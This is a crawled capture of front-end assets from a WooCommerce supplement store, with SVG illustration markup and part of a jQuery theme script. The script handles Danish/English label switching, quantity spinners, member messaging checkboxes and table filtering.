d="M194.92,403.62l-109.13-63c-2.14-1.23-2.36-3.15-.68-4.53a9.67,9.67,0,0,0-3.65,7v4.07a9.56,9.56,0,0,0,4.33,7.5l109.13,63a8.89,8.89,0,0,0,4.33,1V404.65A8.88,8.88,0,0,1,194.92,403.62Z" style="fill:#455a64"></path><path d="M410.21,298.37a9.58,9.58,0,0,0,4.33-7.5V286.8a9.69,9.69,0,0,0-3.66-7c1.69,1.38,1.47,3.3-.67,4.54L203.58,403.62a8.83,8.83,0,0,1-4.33,1v14.08a8.83,8.83,0,0,0,4.33-1Z" style="fill:#263238"></path><path d="M212.91,390.56l-103-59.48c-1.44-.83-1.44-2.17,0-3l169.42-97.87a5.74,5.74,0,0,1,5.2,0l103.05,59.47c1.44.82,1.44,2.17,0,3L218.1,390.56A5.72,5.72,0,0,1,212.91,390.56Z" style="fill:#fafafa"></path><path d="M186.12,310.53l60.93,35.17-38.46,22.21a4.85,4.85,0,0,1-4.33,0l-56.6-32.68a1.32,1.32,0,0,1,0-2.5Z" style="fill:#e6e6e6"></path><path d="M247,345.7l-7.18-28.54a3.25,3.25,0,0,0-1.08-1.74h0a3.47,3.47,0,0,0-1.93-.81l-50.73-4.08Z" style="fill:#e0e0e0"></path><path d="M247,345.7l-54.53-2.25a2.75,2.75,0,0,1-2.62-2.42l-3.78-30.51Z" style="fill:#e0e0e0"></path><path d="M247,345.7l-54.53-2.25a2.75,2.75,0,0,1-2.62-2.42l-3.78-30.51,6.73,30a1.29,1.29,0,0,0,1.15,1Z" style="fill:#fafafa"></path><polygon points="198.3 343.36 206.43 369.16 208.59 367.91 198.3 343.36" style="fill:#fafafa"></polygon><polygon points="145.5 333.98 147.66 332.73 190.18 338.67 145.5 333.98" style="fill:#fafafa"></polygon><path d="M220.78,297.7l48.47,28a4.79,4.79,0,0,0,4.33,0L342.37,286a1.32,1.32,0,0,0,0-2.5l-48.47-28a4.79,4.79,0,0,0-4.33,0L220.78,295.2A1.32,1.32,0,0,0,220.78,297.7Z" style="fill:#e6e6e6"></path><path d="M259.32,294a6.35,6.35,0,0,1-.43-6.09c.9-2,2.86-3.92,5.87-5.65a29.82,29.82,0,0,1,10.73-3.79,31.17,31.17,0,0,1,11.1.4,36.53,36.53,0,0,1,10.69,4.17q4.82,2.77,6.56,5.72a5.82,5.82,0,0,1,.44,5.75c-.88,1.87-2.73,3.62-5.53,5.24a20.52,20.52,0,0,1-8.83,2.88,13,13,0,0,1-7.51-1.54,3.17,3.17,0,0,1-1.75-1.92,2.11,2.11,0,0,1,.73-2,16.16,16.16,0,0,1-4.81-.33,15.13,15.13,0,0,1-4.4-1.7q-3.46-2-3.62-4.34t3.31-4.3a17.3,17.3,0,0,1,9.22-2.37,19.32,19.32,0,0,1,9.38,2.67,11.23,11.23,0,0,1,3.1,2.55,5.23,5.23,0,0,1,1.3,2.73l-9,5.22c-.73.42-1.13.79-1.19,1.11s.2.66.77,1a5.59,5.59,0,0,0,4,.34,19,19,0,0,0,5.55-2.27c2.26-1.3,3.69-2.7,4.29-4.17a4.57,4.57,0,0,0-.47-4.4,13.06,13.06,0,0,0-4.68-4.1,27.09,27.09,0,0,0-12.63-3.75,23.6,23.6,0,0,0-12.85,3.38q-3.69,2.13-4.74,4.5a4.73,4.73,0,0,0,.32,4.64,13,13,0,0,0,4.76,4.23,22.17,22.17,0,0,0,4,1.79,18.43,18.43,0,0,0,4,.9,1.23,1.23,0,0,1,.42.11c.07,0,.07.13,0,.26l-1.32,1.85a1,1,0,0,1-.19.19.93.93,0,0,1-.6,0,23.55,23.55,0,0,1-4.84-1.14,25.93,25.93,0,0,1-4.72-2.11C262.65,298,260.51,296.05,259.32,294Zm20.85.87a6.64,6.64,0,0,0,4-.75l5.23-3a6.22,6.22,0,0,0-2.63-2.43,11.14,11.14,0,0,0-5.5-1.53,10.49,10.49,0,0,0-5.49,1.44q-2.19,1.26-2.13,2.49c0,.82.82,1.67,2.35,2.55A10.09,10.09,0,0,0,280.17,294.88Z" style="fill:#fafafa"></path><path d="M347.26,252.9a2.9,2.9,0,0,0,2.66,0,.81.81,0,0,0,0-1.53,3,3,0,0,0-2.66,0A.81.81,0,0,0,347.26,252.9Z" style="fill:#263238"></path><path d="M351.5,264.94a5.85,5.85,0,0,0,5.31,0c1.47-.84,1.47-2.22,0-3.06a5.85,5.85,0,0,0-5.31,0C350,262.72,350,264.1,351.5,264.94Z" style="fill:#263238"></path><path d="M347.76,259.61c1-.57.93-1.51-.12-2.11l-17.46-10.09a4,4,0,0,0-3.66-.06c-1,.56-.92,1.51.12,2.11l17.46,10.08A4.07,4.07,0,0,0,347.76,259.61Z" style="fill:#263238"></path></g><g id="freepik--Letter--inject-11"><g id="freepik--letter--inject-11"><path d="M121.38,132.44a6.81,6.81,0,0,1,3.09-5.36L282.7,35.73a6.82,6.82,0,0,1,6.19,0l3.48,2a6.81,6.81,0,0,1,3.09,5.35V164.38a6.89,6.89,0,0,1-3.09,5.36L134.14,261.09a6.86,6.86,0,0,1-6.18,0l-3.49-2a6.89,6.89,0,0,1-3.09-5.36Z" style="fill:#E55025"></path><path d="M122.28,129.39l8.78,5.06,163.5-94.4a6.4,6.4,0,0,0-2.18-2.31l-3.5-2a6.8,6.8,0,0,0-6.18,0L124.48,127.08A6.2,6.2,0,0,0,122.28,129.39Z" style="fill:#fff;opacity:0.4"></path><path d="M121.38,132.43V253.71a6.82,6.82,0,0,0,3.1,5.36l3.48,2a4.39,4.39,0,0,0,.85.38,6.94,6.94,0,0,0,1.27.29,7.4,7.4,0,0,0,2.44-.09,5.25,5.25,0,0,0,.6-.16,2,2,0,0,0,.37-.14,1.88,1.88,0,0,1-1.48,0,2.16,2.16,0,0,1-.95-2V138a2.71,2.71,0,0,1,1.61-2.63l-1.61-.94-8.78-5.06A6.38,6.38,0,0,0,121.38,132.43Z" style="opacity:0.1"></path><path d="M131.06,134.45l73.28,27.38a11.91,11.91,0,0,0,14.13-4.66l11.77-18,64.9-99.44L232.58,139.82l62.88,24.61a6.44,6.44,0,0,1-1,3.09L232.41,140.1,218.73,162a11.9,11.9,0,0,1-14.91,4.58l-9.73-4.3L132,261.34a2.16,2.16,0,0,1-.95-2v-2l62.73-95.14Z" style="opacity:0.2"></path></g><path d="M149.19,106.13,138.37,99.9h0l-.1-.06v0c-4.8-2.71-11.38-2.3-18.67,1.9-14.67,8.47-26.56,29.07-26.56,46,0,8.45,3,14.4,7.75,17.18h0l9.84,5.61,2.35-3.93a27.14,27.14,0,0,0,7.62-3c14.67-8.47,26.56-29.07,26.56-46a28.22,28.22,0,0,0-.83-6.78Z" style="fill:#37474f"></path><path d="M129.86,107.65c-14.68,8.47-26.57,29.07-26.57,46s11.89,23.81,26.56,15.34,26.57-29.08,26.57-46S144.53,99.17,129.86,107.65Z" style="fill:#455a64"></path><path d="M121.6,140.34a.82.82,0,0,1-.21-.75,2.25,2.25,0,0,1,.4-1L130,126.4c.21-.29.41-.58.63-.86a2.33,2.33,0,0,1,.69-.65l3-1.7a.63.63,0,0,1,1,.59v28.14a2.07,2.07,0,0,1-.31,1,2,2,0,0,1-.71.76l-3.06,1.76a.69.69,0,0,1-.72.07.71.71,0,0,1-.3-.66V133.34l-5.35,7.93a1.76,1.76,0,0,1-.74.67.67.67,0,0,1-.7-.06Z" style="fill:#fafafa"></path></g><g id="freepik--Mailbox--inject-11"><g id="freepik--mailbox--inject-11"><path d="M366.61,237.33v-1.79h.44a7,7,0,0,1,2.9-2.85,17.86,17.86,0,0,1,16.14,0,7,7,0,0,1,2.9,2.85h.44v1.73c0,1.71-1.08,3.43-3.34,4.74A17.86,17.86,0,0,1,370,242C367.71,240.72,366.6,239,366.61,237.33Z" style="fill:#263238"></path><path d="M386.09,230.88a17.8,17.8,0,0,0-16.14,0c-4.46,2.57-4.46,6.74,0,9.32a17.86,17.86,0,0,0,16.14,0C390.55,237.62,390.55,233.45,386.09,230.88Z" style="fill:#455a64"></path><path d="M381,167v67.78a1.46,1.46,0,0,1-.86,1.2,4.56,4.56,0,0,1-4.16,0,1.46,1.46,0,0,1-.86-1.2V167Z" style="fill:#37474f"></path><polygon points="375.08 174.38 375.08 176.5 380.96 179.89 380.96 177.78 375.08 174.38" style="fill:#263238"></polygon><path d="M412.59,149.05h0l-.5,1-5.38,10.78L404.16,166l-8.64,17.33-.95,1.91h-.17a2,2,0,0,1-1-.23l-38.51-22.26a2.16,2.16,0,0,1-1-1.68V146.19c0-7.42,4.89-16.26,10.92-19.74,2.86-1.65,5.45-1.78,7.4-.69v0Z" style="fill:#455a64"></path><path d="M405.32,149.84c-2.44.9-11.29,8.21-11.29,19.73,0,9.68,0,14.7,0,15.61l.36,0h.17l.95-1.91L404.16,166l2.55-5.12.59-1.17Z" style="fill:#37474f"></path><path d="M415.76,173h0a1.07,1.07,0,0,1-.4.39l-.1.06L395.37,185a1.9,1.9,0,0,1-.8.22h-.17V169.57a22.35,22.35,0,0,1,1.73-8.24l1,.56,7.05,4.07,10.94,6.33.56.32A.29.29,0,0,1,415.76,173Z" style="fill:#37474f"></path><path d="M412.59,149.05c-1.93-1-4.48-.83-7.27.79a22.08,22.08,0,0,0-8,8.82,26.8,26.8,0,0,0-1.23,2.67,22.35,22.35,0,0,0-1.73,8.24v15.64h.17a1.9,1.9,0,0,0,.8-.22l19.88-11.49.1-.06a1.48,1.48,0,0,0,.4-.39h0a2.11,2.11,0,0,0,.46-1.23V157C416.22,153,414.82,150.23,412.59,149.05Zm2.22,23.4-19,11c-.16.09-.29,0-.29-.17V169.57a21.33,21.33,0,0,1,1.59-7.68.47.47,0,0,1,.06-.15,25.86,25.86,0,0,1,1.32-2.82,20.59,20.59,0,0,1,7.39-8.11,8.2,8.2,0,0,1,4.07-1.27,4.46,4.46,0,0,1,2.14.52c1.9,1,3,3.47,3,6.9v15A.63.63,0,0,1,414.81,172.45Z" style="fill:#455a64"></path><path d="M415.1,157v15.33l-18-10.4a.47.47,0,0,1,.06-.15c1.93-4.82,5.18-8.91,8.71-10.93a8.2,8.2,0,0,1,4.07-1.27C413.13,149.54,415.1,152.39,415.1,157Z" style="fill:#263238"></path><path d="M382.16,164.6l1.59-.92h0a2.12,2.12,0,0,1,2.11.21,6.64,6.64,0,0,1,3,5.2A2.1,2.1,0,0,1,388,171h0l-1.47.85-.27-.45a3.08,3.08,0,0,1-.86-.33,6.64,6.64,0,0,1-3-5.2,3.62,3.62,0,0,1,.09-.77Z" style="fill:#e0e0e0"></path><path d="M384.35,164.77a6.63,6.63,0,0,1,3,5.19c0,1.92-1.35,2.69-3,1.74a6.65,6.65,0,0,1-3-5.2C381.34,164.59,382.69,163.81,384.35,164.77Z" style="fill:#fafafa"></path><path d="M384.35,169.06a.87.87,0,0,1-.87-.87V143.58a.87.87,0,0,1,1.74,0v24.61A.87.87,0,0,1,384.35,169.06Z" style="fill:#ebebeb"></path><polygon points="383.48 146.01 374.76 140.98 377.49 146.23 374.76 148.33 383.48 153.37 383.48 146.01" style="fill:#E55025"></polygon></g><g style="clip-path:url(#freepik--clip-path--inject-11)"><g id="freepik--letter--inject-11"><path d="M410.56,162a.85.85,0,0,0-.38-.67l-19.72-11.38a.87.87,0,0,0-.77,0l-.44.25a.85.85,0,0,0-.38.67V166a.88.88,0,0,0,.38.67L409,178a.87.87,0,0,0,.77,0l.44-.25a.85.85,0,0,0,.38-.67Z" style="fill:#f0f0f0"></path><path d="M410.45,161.6l-1.09.63L389,150.47a.84.84,0,0,1,.27-.29l.44-.25a.81.81,0,0,1,.77,0l19.72,11.38A.84.84,0,0,1,410.45,161.6Z" style="fill:#fafafa"></path><path d="M410.56,162v15.11a.85.85,0,0,1-.38.67l-.44.25-.1.05-.16,0a.81.81,0,0,1-.31,0l-.07,0-.05,0a.21.21,0,0,0,.19,0,.27.27,0,0,0,.12-.25V162.67a.33.33,0,0,0-.21-.32l.21-.12,1.09-.63A.79.79,0,0,1,410.56,162Z" style="fill:#e0e0e0"></path><path d="M409.36,162.23l-9.14,3.41a1.49,1.49,0,0,1-1.76-.58L397,162.82l-8.09-12.4,7.79,12.48L388.87,166a.8.8,0,0,0,.12.38l7.74-3.42,1.7,2.73a1.48,1.48,0,0,0,1.86.57l1.21-.53L409.24,178a.27.27,0,0,0,.12-.25v-.25l-7.82-11.86Z" style="fill:#e0e0e0"></path></g></g><path d="M428.23,159.52l-2.09,1.74a22.41,22.41,0,0,1-1.79,2.3l-6,6.93-2.12,2.45-13.64,7.88-6.52,5.41H396a.92.92,0,0,1-.57-.09l-.61-.35a0,0,0,0,1,0,0,.4.4,0,0,1-.1-.61,0,0,0,0,0,0,0l4.76-5.5h0l3-3.49a88.63,88.63,0,0,1,19-15.69c2.82-1.62,4.58-2.18,5.21-1.79h0l1.43.83S428.22,159.52,428.23,159.52Z" style="fill:#455a64"></path><path d="M425.82,164.42l-4,4.57-.08.1L418,173.42a3.54,3.54,0,0,1-.76.63l-21,12.1a.63.63,0,0,1-.23.08H396l7.56-8.73h0L404,177a88.88,88.88,0,0,1,19-15.68c2.75-1.59,4.51-2.16,5.18-1.83,0,0,0,0,0,0C429,159.94,428.24,161.63,425.82,164.42Z" style="fill:#37474f"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-supplements.svg
body_size: 348
content:
<svg xmlns="http://www.w3.org/2000/svg" width="64" height="124.3" viewBox="0 0 64 124.3"><path d="M0,0H64V124.3H0" fill="none"/><path d="M24.438,25.06,1.8,50.3v70.6c0,1.2,1.7,2.3,3.8,2.3H59c2.1,0,3.8-1,3.8-2.3V49.5L40.18,25.06" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1"/><path d="M56,59.2" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1"/><line x1="61" transform="translate(1.8 115.5)" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1" stroke-dasharray="2.074 3.111"/><line x1="61" transform="translate(1.8 60.5)" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1" stroke-dasharray="2.074 3.111"/><rect width="19.6" height="13.8" transform="translate(22.5 6.9)" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1"/><rect width="19.6" height="2.2" transform="translate(22.5 22.7)" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/js/logic.js?ver=6.3.1
body_size: 15790
content:
/*!
 * Logic Script
 * Copyright 2011-2015 Twitter, Inc.
 *
 */

(function ($) {
  "use strict";

  function init() {
    if (window.location.href.indexOf("member-area") > -1) {
      $("#member_area_anchor").css("color", "#058fdd");
    }

    /*=========[ Search Form Div]=========*/
    $('a[href="#search"]').on("click", function (event) {
      event.preventDefault();
      $("#search").addClass("open");
      $('#search > form > input[type="search"]').focus();
    });

    $("#search, #search button.close").on("click keyup", function (event) {
      if (
        event.target == this ||
        event.target.className == "close" ||
        event.keyCode == 27
      ) {
        $(this).removeClass("open");
      }
    });

    $(".l-titlebar").removeClass("imgsize_cover size_large");
    // For sliders EN/DK

    var theLanguage = $("html").attr("lang");
    //alert(theLanguage);

    if (theLanguage === "da-DK") {
      $('label[for="shipping_method_0_shipmondo46"]').attr(
        "data-content",
        "dk-content"
      );
      $(document).on("updated_checkout", function () {
        $('label[for="shipping_method_0_shipmondo46"]').attr(
          "data-content",
          "dk-content"
        );
      });
      //alert("radi");
      // $("#myCarousel").css("display", "none");
      // $("#myCarouselDK").css("display", "block");
      $("#engl-prod-sliders").css("display", "none");
      $("#danish-prod-sliders").css("display", "block");

      //for cart and checkout
      $("tr.cart-subtotal th").text("Subtotal");
      $("tfoot tr.cart-subtotal th").text("Subtotal");
      $("p.woocommerce-mini-cart__total").text("Subtotal");
      $("input[name = 'update_cart']").val("Opdater kurv");

      // single product page
      $("label[for='rating']").text("Din bedømmelse er");

      // $("li.post-39773 a.button").text("Kommer snart");

      // $("li.post-39776 a.button").text("Kommer snart");

      // web fee product
      $("li.post-41104 a.product_type_subscription").text("Abonner");

      $("body.postid-41104 .single_add_to_cart_button").text("Abonner");

      //service fee add to cart button
      $("li.post-56646 a.product_type_subscription").text(
        "Buy Service agreement"
      );
      //no.04 add to cart button
      //$("li.post-60793 a.product_type_simple").text("Comming soon");

      //Hand sanitizer - from text Cooming soon btn to Last sold
      $("li.post-58631 a.product_type_simple").text("Sidst solgt");
    } else {
      $('label[for="shipping_method_0_shipmondo46"]').attr(
        "data-content",
        "eng-content"
      );
      $(document).on("updated_checkout", function () {
        $('label[for="shipping_method_0_shipmondo46"]').attr(
          "data-content",
          "eng-content"
        );
      });

      //alert("ne radi");
      // $("#myCarouselDK").css("display", "none");
      $("#engl-prod-sliders").css("display", "block");
      $("#danish-prod-sliders").css("display", "none");

      // $("li.post-39773 a.button").text("Coming soon");
      // $("li.post-39776 a.button").text("Coming soon");

      // web fee product
      $("li.post-41104 a.product_type_subscription").text("Subsrcibe");
      $("body.postid-41104 .single_add_to_cart_button").text("Subsrcibe");

      //service fee add to cart button
      $("li.post-56646 a.product_type_subscription").text(
        "Buy Service agreement"
      );
      //no.04 add to cart button
      //$("li.post-60793 a.product_type_simple").text("Comming soon");

      //Hand sanitizer - from text Cooming soon btn to Last sold
      $("li.post-58631 a.product_type_simple").text("Last sold");
    }

    // Brisanje href atributa za sold out dugme
    $("li.outofstock div.product-h a.button").removeAttr("href");

    // Dodao link za dugme select options
    $("a.product_type_variable").on("click", function () {
      var urlProduct = $(this).attr("href");
      window.location.href = urlProduct;
    });

    //add counter for unread msg$
    $("div.counter").appendTo(".msg-div");

    // add submenu div for Shop page submenu
    //$("body.archive.post-type-archive-product .l-main").after("<div class='open-sub-menu'><button class='add-sub-menu'><i class='fa fa-minus-square-o fa-2x'></i></button></div><div class='show-sub-menu'><ul class='sub-menu-section'><li><a href='#for-submenu' class='gotolink' >Products</a></li><li><a href='#omega-id' class='gotolink' >Omega 3</a></li><li><a href='#nail-solution-id' class='gotolink'>Vita Gold Nail Solution</a></li><li><a href='#skin-gel-id' class='gotolink'>Vita Gold Skin Gel</a></li><li><a href='#promotion-package-id' class='gotolink'>Promotion Package</a></li><li><a href='#testing-package-id' class='gotolink'>Testing Packages</a></li><li><a href='#member-fee-id' class='gotolink'>Member Fee</a></li></ul></div>");

    $('body.archive a[href^="#"]').on("click", function (event) {
      var target = $(this.getAttribute("href"));
      if (target.length) {
        event.preventDefault();
        $("html, body")
          .stop()
          .animate(
            {
              scrollTop: target.offset().top - 130,
            },
            1000
          );
      }
    });

    $('body.page-template-members-videos a[href^="#"]').on(
      "click",
      function (event) {
        var target = $(this.getAttribute("href"));
        if (target.length) {
          event.preventDefault();
          $("html, body")
            .stop()
            .animate(
              {
                scrollTop: target.offset().top - 110,
              },
              1000
            );
        }
      }
    );

    //$('.woocommerce_promotion_badge').wrapAll('<div class="parent-triangle-div"></div>');
    $(".woocommerce_promotion_badge").wrap(
      '<div class="parent-triangle-div"></div>'
    );

    //for not logged
    /*$( ".add-sub-menu-notlogged" ).click(function() {
          var collapsed=$(this).find('i').hasClass('fa-minus-square-o');
          $('.add-sub-menu-notlogged').find('i').removeClass('fa-plus-square-o');
          $('.add-sub-menu-notlogged').find('i').addClass('fa-minus-square-o');
          if(collapsed)
              $(this).find('i').toggleClass('fa-minus-square-o fa-2x fa-plus-square-o fa-2x')
        $("i", this).toggleClass(".fa .fa-bars");
        $( ".show-sub-menu-notlogged" ).slideToggle( "slow" );
      });*/

    // Script for quantity inpup

    jQuery(".quantity").each(function () {
      var spinner = jQuery(this),
        input = spinner.find('input[type="number"]'),
        btnUp = spinner.find(".quantity-up"),
        qty = spinner.find(".qty"),
        btnDown = spinner.find(".quantity-down"),
        min = input.attr("min"),
        max = input.attr("max");

      btnUp.on("click", function () {
        var oldValue = parseFloat(input.val());

        if (oldValue >= max) {
          var newVal = oldValue;
        } else {
          var newVal = oldValue + 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", newVal );
          $add_to_cart_button.attr("data-quantity", newVal);
          add_to_smartship.val(newVal);

          jQuery(".post-type-archive-product").on(
            "click",
            ".quantity input",
            function () {
              return false;
            }
          );
        }

        spinner.find("input").val(newVal);
        spinner.find("input").trigger("change");
      });

      btnDown.on("click", function () {
        var oldValue = parseFloat(input.val());

        if (oldValue <= min) {
          var newVal = oldValue;
        } else {
          var newVal = oldValue - 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", newVal );
          $add_to_cart_button.attr("data-quantity", newVal);
          add_to_smartship.val(newVal);
          jQuery(".post-type-archive-product").on(
            "click",
            ".quantity input",
            function () {
              return false;
            }
          );
        }

        spinner.find("input").val(newVal);
        spinner.find("input").trigger("change");
      });

      qty.bind("change", function () {
        var curentValue = parseFloat(input.val());
        var $this = jQuery(this),
          $product = $this.closest(".product"),
          $add_to_cart_button = $product.find(".add_to_cart_button");
        let add_to_smartship = $product.find("input[name=ats_quantity]");
        //$add_to_cart_button.data( "quantity", curentValue );
        $add_to_cart_button.attr("data-quantity", curentValue);
        add_to_smartship.val(curentValue);
      });

      qty.bind("mousewheel", function (event) {
        if (
          event.originalEvent.wheelDelta > 0 ||
          event.originalEvent.detail < 0
        ) {
          var curentValue = parseFloat(input.val()) + 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", curentValue );
          $add_to_cart_button.attr("data-quantity", curentValue);
          add_to_smartship.val(curentValue);
        } else {
          var curentValue = parseFloat(input.val()) - 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", curentValue );
          $add_to_cart_button.attr("data-quantity", curentValue);
          add_to_smartship.val(curentValue);
        }
      });
    });

    // add hline height for fild before Product title
    $(".wetalityInfo").each(function () {
      var count = $(this).text().length;
      if (count < 39) {
        $(this).css("line-height", "48px");
      }
    });

    // function for Vita skin and gel, first section
    function mobileViewUpdate() {
      var viewportWidth = $(window).width();
      if (viewportWidth < 1201) {
        $(".g-cols-second  .one-third")
          .removeClass("one-third")
          .addClass(" one-half");
      } else if (viewportWidth >= 1201) {
        $(".g-cols-second  .one-half")
          .removeClass("one-half")
          .addClass("one-third");
      }
    }

    $(window).on("load, resize", function mobileViewUpdate() {
      if ($(window).width() < 1201) {
        $(".g-cols-second  .one-third")
          .removeClass("one-third")
          .addClass(" one-half");
      } else if ($(window).width() >= 1201) {
        $(".g-cols-second  .one-half")
          .removeClass("one-half")
          .addClass("one-third");
      }
    });

    //add class to tabs when width is smaller then 900px
    var winWidth = $(window).width();
    var maxWidth = 9000;
    if (winWidth < maxWidth) {
      $(".w-tabs").addClass("accordion");
    }

    /*
     * Fof Front and PM add js
     */

    // check if there is variable in url
    $.extend({
      getUrlVars: function () {
        var vars = [],
          hash;
        var hashes = window.location.href
          .slice(window.location.href.indexOf("?") + 1)
          .split("&");
        for (var i = 0; i < hashes.length; i++) {
          hash = hashes[i].split("=");
          vars.push(hash[0]);
          vars[hash[0]] = hash[1];
        }
        return vars;
      },
      getUrlVar: function (name) {
        return $.getUrlVars()[name];
      },
    });

    // Get value from URL variable
    var getUrlParameter = function getUrlParameter(sParam) {
      var sPageURL = decodeURIComponent(window.location.search.substring(1)),
        sURLVariables = sPageURL.split("&"),
        sParameterName,
        i;

      for (i = 0; i < sURLVariables.length; i++) {
        sParameterName = sURLVariables[i].split("=");

        if (sParameterName[0] === sParam) {
          return sParameterName[1] === undefined ? true : sParameterName[1];
        }
      }
    };

    if ($.getUrlVar("fepaction") != null) {
      //alert(1);
      var tech = getUrlParameter("fepaction");
      if (tech == "newmessage") {
        //alert(2);
        $(".users-message-rols").css("display", "block");
        $("#box-for-message")
          .removeClass("col-md-offset-2 col-md-9")
          .addClass("col-sm-6 col-md-5");
      }
    }

    // script for open/close button
    $(".for-search-all").show();
    $(".show_hide").show();

    $(".show_hide").click(function (e) {
      $(".for-search-all").slideToggle();
      $(this)
        .find($(".glyphicon"))
        .toggleClass("glyphicon-chevron-up")
        .toggleClass("glyphicon-chevron-down");
    });

    $(".otherMembandCust").hide();
    $(".show_hide_second").show();

    $(".show_hide_second").click(function (e) {
      $(".otherMembandCust").slideToggle();
      $(this)
        .find($(".glyphicon"))
        .toggleClass("glyphicon-chevron-down")
        .toggleClass("glyphicon-chevron-up");
    });

    // for select all checkboxes in div for manager members
    $(".select_all_other_member").change(function () {
      var checkboxes = $("tr.other-member:visible").find(":checkbox");

      if ($(".select_all_other_member").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    // for select all checkboxes in div for members
    $(".select_all_member").change(function () {
      var checkboxes = $(".member:visible").find(":checkbox");

      if ($(".select_all_member").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    // for select all checkboxes in div for manager customers
    $(".select_all_other_customer").change(function () {
      var checkboxes = $("tr.other-customer:visible").find(":checkbox");

      if ($(".select_all_other_customer").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    // for select all checkboxes in div for customers
    $(".select_all_customer").change(function () {
      var checkboxes = $(".customer:visible").find(":checkbox");

      if ($(".select_all_customer").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    //for checkbox dropdown fm and private message
    $(document).on("change", "input[name=selectMessage]", function (e) {
      //alert(e.target.id);
      if ($(e.target).is(":checked")) {
        $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
      } else {
        $("#fep_mr_to").tokenInput("remove", { id: this.value });
      }
      return false;
    });

    // add search filter
    $(".myInputMember").on("keyup", function () {
      var value = $(this).val().toLowerCase();
      $(".member").filter(function () {
        $(this).toggle($(this).text().toLowerCase().indexOf(value) > -1);
      });

      // for members
      var memberMember = $(".member:visible");
      $("#countMember .count-members").text(
        "Total number of Representatives: " + memberMember.length
      );

      // for managers
      var managerMember = $(".member:visible");
      $("#countManager .count-members").text(
        "Total number of Representatives: " + managerMember.length
      );

      /*var managerMemberTwo = $('.my-member.class-rep:visible');
        $('#countManager .count-members-two').text("Total number of Representatives: " + managerMemberTwo.length);*/
    });

    $(".myInputCustomer").on("keyup", function () {
      var value = $(this).val().toLowerCase();
      $(".customer").filter(function () {
        $(this).toggle($(this).text().toLowerCase().indexOf(value) > -1);
      });

      // for members
      var memberCustomer = $(".customer:visible");
      $("#countMember .count-customers").text(
        "Total number of Customers: " + memberCustomer.length
      );

      // for managers
      var managerCustomer = $(".customer:visible");
      $("#countManager .count-customers").text(
        "Total number of Customers: " + managerCustomer.length
      );
    });

    // Add total number of customers and members

    //for managers
    var countMemberManager = $(".member:visible");
    var countCusManager = $(".customer:visible");
    $("#countManager .count-members").text(
      "Total number of Representatives: " + countMemberManager.length
    );
    $("#countManager .count-customers").text(
      "Total number of Customers: " + countCusManager.length
    );

    //for members
    var countMember = $(".member:visible");
    var countCus = $(".customer:visible");
    $("#countMember .count-members").text(
      "Total number of Representatives: " + countMember.length
    );
    $("#countMember .count-customers").text(
      "Total number of Customers: " + countCus.length
    );

    $(".hideMember .class-rep").empty();
    $(".hideCustomer .class-cus").empty();

    $(".sel_all").change(function () {
      //var checkboxes = $('.fep-table-row').find();
      $(".fep-table-row")
        .find(":checkbox")
        .prop("checked", $(this).prop("checked"));
    });

    $(".clear-all").on("click", function () {
      $("#fep_mr_to").tokenInput("clear");
    });

    //User manual
    $(".user-manual").hide();
    $("h4.user-m").addClass("plus").show();
    $("h4.user-m").toggle(
      function () {
        $(".user-manual").slideDown();
        $(this).addClass("minus");
        $(this).removeClass("plus");
      },
      function () {
        $(".user-manual").slideUp();
        $(this).addClass("plus");
        $(this).removeClass("minus");
      }
    );

    /* Custom filtering function which will search data in column four between two values */
    $.fn.dataTable.ext.search.push(function (settings, data, dataIndex) {
      var min = parseInt($("#min").val(), 10);
      var max = parseInt($("#max").val(), 10);
      var age = parseFloat(data[3]) || 0; // use data for the age column

      if (
        (isNaN(min) && isNaN(max)) ||
        (isNaN(min) && age <= max) ||
        (min <= age && isNaN(max)) ||
        (min <= age && age <= max)
      ) {
        return true;
      }
      return false;
    });

    var table = $("#example").DataTable();
    var secondtable = $("#second-example").DataTable();

